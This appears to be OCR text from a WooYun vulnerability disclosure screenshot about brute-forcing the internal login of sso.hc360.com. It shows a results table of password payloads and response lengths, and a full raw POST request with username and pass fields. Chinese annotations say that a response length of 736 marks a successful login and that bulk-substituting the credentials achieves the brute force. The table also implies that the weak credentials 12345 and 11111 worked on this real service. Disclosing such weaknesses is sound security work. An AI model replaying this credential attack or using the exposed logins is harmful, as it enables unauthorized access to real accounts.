 Request Payload Status Error Timeout Length Comment
6 12345 302 736
439 11111 302 736
1 200 2659
0 200 2684 baseline request
2 123456 200 2684
3 12345678 200 2684
736就是登录成功的
Request Response
Raw Params Headers Hex
POST /internallogin HTTP/1.1
Host: sso.hc360.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0
批量替换username、pass即可
实现暴力破解
Accept-Encoding: gzip, deflat
Referer: http://sso.hc360.com
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
username=12345&pass=123456&ReturnURL=&Image1.x=21&Image1.y=10
www.wooyun.org